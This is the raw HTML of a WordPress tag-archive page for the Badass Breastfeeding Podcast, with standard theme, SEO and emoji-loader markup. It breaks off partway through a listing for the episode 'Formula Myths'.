

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://badassbreastfeedingpodcast.com/tag/informed-decisions/
body_size: 14535
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>informed decisions Archives - Badass Breastfeeding Podcast</title>
	<link rel="canonical" href="https://badassbreastfeedingpodcast.com/tag/informed-decisions/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="informed decisions Archives - Badass Breastfeeding Podcast" />
	<meta property="og:url" content="https://badassbreastfeedingpodcast.com/tag/informed-decisions/" />
	<meta property="og:site_name" content="Badass Breastfeeding Podcast" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://badassbreastfeedingpodcast.com/#organization","name":"Badass Breastfeeding Podcast","url":"https://badassbreastfeedingpodcast.com/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://badassbreastfeedingpodcast.com/#/schema/logo/image/","url":"https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/BadassPodcast_Full-Logo_72-1.png","contentUrl":"https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/BadassPodcast_Full-Logo_72-1.png","width":250,"height":125,"caption":"Badass Breastfeeding Podcast"},"image":{"@id":"https://badassbreastfeedingpodcast.com/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://badassbreastfeedingpodcast.com/#website","url":"https://badassbreastfeedingpodcast.com/","name":"Badass Breastfeeding Podcast","description":"Breastfeeding Without the Bullshit","publisher":{"@id":"https://badassbreastfeedingpodcast.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://badassbreastfeedingpodcast.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://badassbreastfeedingpodcast.com/tag/informed-decisions/","url":"https://badassbreastfeedingpodcast.com/tag/informed-decisions/","name":"informed decisions Archives - Badass Breastfeeding Podcast","isPartOf":{"@id":"https://badassbreastfeedingpodcast.com/#website"},"breadcrumb":{"@id":"https://badassbreastfeedingpodcast.com/tag/informed-decisions/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://badassbreastfeedingpodcast.com/tag/informed-decisions/"]}]},{"@type":"BreadcrumbList","@id":"https://badassbreastfeedingpodcast.com/tag/informed-decisions/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://badassbreastfeedingpodcast.com/"},{"@type":"ListItem","position":2,"name":"informed decisions"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Badass Breastfeeding Podcast &raquo; Feed" href="https://badassbreastfeedingpodcast.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Badass Breastfeeding Podcast &raquo; informed decisions Tag Feed" href="https://badassbreastfeedingpodcast.com/tag/informed-decisions/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/badassbreastfeedingpodcast.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://badassbreastfeedingpodcast.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://badassbreastfeedingpodcast.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://badassbreastfeedingpodcast.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='custom-google-fonts-css' href='//fonts.googleapis.com/css?family=Dancing+Script%3A400%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A300%2C400%7CKarla%3A400%2C400italic%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-reboot-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/bootstrap-reboot.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-grid-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/bootstrap-grid.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-icons-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/materialdesignicons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/style.css' type='text/css' media='all' />
<style id='castilo-style-inline-css' type='text/css'>
.featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact.jpg'); } @media (min-width: 768px) { .featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact-768x461.jpg'); } } @media (min-width: 992px) { .featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact-1024x614.jpg'); } } @media (min-width: 1200px) { .featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact.jpg'); } }
</style>
<link rel='stylesheet' id='castilo-child-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-woocommerce-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/woocommerce.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/js/modernizr-custom.js' id='castilo-modernizr-js'></script>
<link rel="https://api.w.org/" href="https://badassbreastfeedingpodcast.com/wp-json/" /><link rel="alternate" type="application/json" href="https://badassbreastfeedingpodcast.com/wp-json/wp/v2/tags/1130" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://badassbreastfeedingpodcast.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://badassbreastfeedingpodcast.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 7.7.0" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; RSS Feed" href="https://badassbreastfeedingpodcast.com/feed/podcast" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-270x270.png" />
</head>
<body data-rsssl=1 class="archive tag tag-informed-decisions tag-1130 wp-custom-logo theme-castilo woocommerce-no-js navbar-sticky avoid-image-multiply has-sidebar">

	
	<header id="top" class="navbar">
		<div class="container">
			<div class="row align-items-center">
				
<div class="site-title col col-lg-auto order-first">

			<h1 itemscope itemtype="https://schema.org/Brand"><a href="https://badassbreastfeedingpodcast.com/" class="custom-logo-link" rel="home"><img width="250" height="125" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/BadassPodcast_Full-Logo_72-1.png" class="custom-logo" alt="Badass Breastfeeding Podcast" decoding="async" /></a></h1>
		
			<p class="site-description screen-reader-text">Breastfeeding Without the Bullshit</p>
	
	
</div>
	<nav id="site-menu" class="col-12 col-lg order-3 order-sm-4 order-lg-2">
		<ul id="menu-top-menu" class="menu"><li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-115"><a href="https://badassbreastfeedingpodcast.com/">Breastfeeding myths to throw away today</a></li><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://badassbreastfeedingpodcast.com/episodes/">Episodes</a></li><li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://badassbreastfeedingpodcast.com/about/">About</a></li><li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://badassbreastfeedingpodcast.com/shop/">Shop</a></li><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://badassbreastfeedingpodcast.com/contact/">Contact</a></li><li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="https://badassbreastfeedingpodcast.com/sponsor/">Our Sponsors</a></li><li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a href="https://badassbreastfeedingpodcast.com/consultations/">Consultations</a></li><li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://badassbreastfeedingpodcast.com/resources/">Resources</a></li><li id="menu-item-2627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2627"><a href="https://badassbreastfeedingpodcast.com/wall-of-fame/">Wall of Fame</a></li><li id="castilo-menu-cart"></li></ul>	</nav>
	<nav id="social-links-menu" class="col-12 col-md-auto order-4 order-md-1 order-lg-3">
		<ul id="menu-wall-of-fame" class="social-navigation"><li id="menu-item-100" class="contact menu-item menu-item-type-custom menu-item-object-custom menu-item-100"><a title="Contact" href="https://badassbreastfeedingpodcast.com/contact/"><span class="screen-reader-text">Contact</span></a></li>
<li id="menu-item-99" class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a title="Instagram" target="_blank" rel="noopener" href="https://www.instagram.com/thebadassbreastfeeder/"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-97" class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-97"><a title="Facebook Profile" target="_blank" rel="noopener" href="https://www.facebook.com/TheBadassBreastfeeder/"><span class="screen-reader-text">Facebook Profile</span></a></li>
</ul>	</nav>
	<div class="site-menu-toggle col-auto order-2 order-sm-3">
		<a href="#site-menu">
			<span>Menu</span>
		</a>
	</div>
			</div>
		</div>
	</header>

	<div class="container-fluid tagline-container">
		<div class="row">
			<div class="section-tagline col-10 offset-2 col-md-5 offset-md-7">
				<em class="cursive">Breastfeeding</em> without the bullshit	
			</div>
		</div>
	</div>			

	
<header id="featured" class="featured-content padding-top-bottom">
	<div class="container">
		<div class="row align-items-center">
												<div class="col-12 col-md">
						<h2 class="entry-title">Tag: <span>informed decisions</span></h2>					</div>
					<div class="col-12 col-md-auto entry-description">
											</div>
										</div>
	</div>

	</header>

	
<main id="content" class="padding-top-bottom">
	<div class="container">
		<div class="row">
			<div class="col-12 col-md-8 col-lg-9">

				
					<div class="post-listing">
						<div class="row masonry-grid">
							
								<div class="col-12 col-lg-6 grid-item">
									
<article id="post-2254" class="entry entry-post post-2254 episode type-episode status-publish has-post-thumbnail hentry category-february-2022 tag-abby-theuring tag-attachment-parenting tag-baby tag-badass-breastfeeder tag-badass-breastfeeding-podcast tag-benefits-of-breastfeeding tag-bottle-feeding tag-breast tag-breast-feeding tag-breast-pump tag-breastfed tag-breastfeed tag-breastfeeding tag-breastfeeding-education tag-breastfeeding-misinformation tag-breastfeeding-myths tag-breastfeeding-podcast tag-breastfeeding-problems tag-breastfeeding-support tag-breastfeeding-tools tag-breastmilk tag-capitalism tag-dianne-cassidy tag-exclusive-breastfeeding tag-feeding tag-feminism tag-formula tag-formula-advertising tag-formula-companies tag-formula-myths tag-fourth-trimester tag-gentle-parenting tag-getting-started-with-breastfeeding tag-infant tag-infant-and-maternal-health tag-infant-feeding tag-informed-decisions tag-lactation-consultant tag-milk-supply tag-motherhood tag-newborn tag-normalize-breastfeeding tag-nursing tag-parenthood tag-parenting tag-postpartum tag-postpartum-support tag-pregnancy tag-pregnant tag-prenatal tag-pumping tag-supplementing-with-formula">

			<div class="categories">
			<span class="screen-reader-text">Posted in:</span>
			<a href="https://badassbreastfeedingpodcast.com/category/february-2022/" rel="category tag">February 2022</a>		</div>
	
			<div class="entry-media entry-image">
			<a href="https://badassbreastfeedingpodcast.com/episode/formula-myths/">
				<img width="480" height="480" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2021/02/Picture-of-me-6.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://badassbreastfeedingpodcast.com/wp-content/uploads/2021/02/Picture-of-me-6.png 480w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2021/02/Picture-of-me-6-300x300.png 300w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2021/02/Picture-of-me-6-150x150.png 150w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2021/02/Picture-of-me-6-100x100.png 100w" sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
	
			<header class="entry-header">
			<h2 class="entry-title"><a href="https://badassbreastfeedingpodcast.com/episode/formula-myths/" rel="bookmark">Formula Myths</a></h2>		</header>
	
				<div class="entry-audio">
				<div class="podcast-episode-player" data-episode-id="2254" data-episode-download="https://badassbreastfeedingpodcast.com/download-episode/2254/formula-myths.mp3?download=true&#038;ref=download" data-episode-download-button="Download Episode (27.0 B)" data-episode-duration="43:01" data-episode-size="27.0 B" data-episode-transcript="" data-episode-transcript-button="Download Transcript">
					<!--[if lt IE 9]><script>document.createElement('audio');</script><![endif]-->
